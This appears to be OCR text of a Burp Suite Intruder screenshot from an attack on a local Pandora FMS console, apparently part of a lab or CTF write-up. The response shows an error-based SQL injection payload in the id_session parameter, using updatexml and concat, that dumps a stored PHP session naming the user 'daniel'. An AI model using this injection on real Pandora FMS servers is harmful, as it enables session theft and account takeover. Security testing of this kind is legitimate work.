 4. Intruder attack of http://localhost - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 1846
1 0 200 1846
2 1 200 1521
3 2 200 1521
4 3 200 1521
5 4 200 1846
6 5 200 1521
7 6 200 1846
8 7 200 1521
9 8 200 1521
10 9 200 1521
11 10 200 1847
12 11 200 1521
13 12 200 1521
Request Response
Pretty Raw Hex Render
\n
SQL error
: XPATH syntax error: '~id_usuario|s:6:"daniel";~' ('SELECT * FROM tsessions_php WHERE `id_session` = '1' and (updatexml (1, concat(0x7e, (select data from tsessions_php limit 0,1), 0x7e),1))-- '
LIMIT 1') in
/var/www/pandora/pandora_console/include/db/mysql.php
on line 114
ACCESS IS NOT GRANTED